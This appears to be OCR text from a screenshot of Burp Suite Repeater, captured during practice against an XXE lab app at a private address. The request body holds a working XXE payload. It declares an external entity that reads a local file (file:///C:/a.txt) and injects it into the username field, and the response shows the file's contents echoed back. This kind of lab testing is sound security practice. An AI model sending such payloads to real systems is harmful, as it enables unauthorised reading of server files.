 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.31.94
请求
Raw 参数 头 Hex XML
POST /a/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.31.94
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 160
Origin: http://192.168.31.94
Connection: close
Referer: http://192.168.31.94/a/xxe-lab-master/php_xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE user [<!ENTITY a SYSTEM "file:///C:/a.txt">]>
<user><username>&a;</username><password>admin</password></user>
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 16 Oct 2020 01:02:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 46
<result><code>0</code><msg>aaaa</msg></result>